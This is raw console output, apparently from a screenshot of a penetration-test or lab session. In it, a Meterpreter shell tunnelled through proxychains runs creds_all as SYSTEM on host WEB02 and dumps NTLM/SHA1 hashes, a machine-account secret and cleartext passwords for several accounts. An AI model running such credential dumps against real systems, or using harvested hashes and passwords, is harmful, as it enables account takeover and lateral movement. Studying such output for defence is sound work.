 [proxychains] DLL init: proxychains-ng 4.14
meterpreter > creds_all
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
WEB02$ DOZER b943c070d6b172a110ac4a7a02cb0995
WEB02$ DOZER b943c070d6b172a110ac4a7a02cb0995 5974013dfc3df4584e32d923dcb67a36236926ee
admin WEB02 6939341fe0b388c0014fac61f1fe77a2 871a4a728c0432528b136a8de1ddedaedd763902
wordpress WEB02 b86fad0edf04a96244ec22959ce47d1d f11df01e661b9f3da0736a850b82d6d5c3b65529
yang99 WEB02 7bd153700d9933a0145bf99e2c13240d b4de5f5cfeb7be45053a18db2934b14a8a09ec69
ssp credentials
===============
Username Domain Password
-------- ------ --------
WEB02$ DOZER 0]nCM-wq:#yu`.nHaH Kb^ Y4ehToFRWBT &ZJVXNAhGHQI)QXAM4K-8_FY=sJ*DGwmoevtkPt60YT.EA%<h&!SQS]"1`4Ruf6rrgi_J%1wy!0:%f*#b%@)U
WEB02$ (null) 0]nCM-wq:#yu`.nHaH Kb^ Y4ehToFRWBT &ZJVXNAhGHQI)QXAM4K-8_FY=sJ*DGwmoevtkPt60YT.EA%<h&!SQS]"1`4Ruf6rrgi_J%1wy!0:%f*#b%@)U
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
WEB02$ DOZER (null)
WEB02$ DOZER 0]nCM-wq:#yu`.nHaH Kb^ Y4ehToFRWBT &ZJVXNAhGHQI)QXAM4K-8_FY=sJ*DGwmoevtkPt60YT.EA%<h&!SQS]"1`4Ruf6rrgi_J%1wy!0:%f*#b%@)U
admin WEB02 test@#$123TEst
wordpress WEB02 Dozer@p4ssw0rd
yang99 WEB02 test@123.com
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
WEB02$ DOZER (null)
WEB02$ dozer.org 0]nCM-wq:#yu`.nHaH Kb^ Y4ehToFRWBT &ZJVXNAhGHQI)QXAM4K-8_FY=sJ*DGwmoevtkPt60YT.EA%<h&!SQS]"1`4Ruf6rrgi_J%1wy!0:%f*#b%@)U
admin WEB02 (null)
web02$ DOZER.ORG (null)
wordpress WEB02 (null)
yang99 WEB02 (null)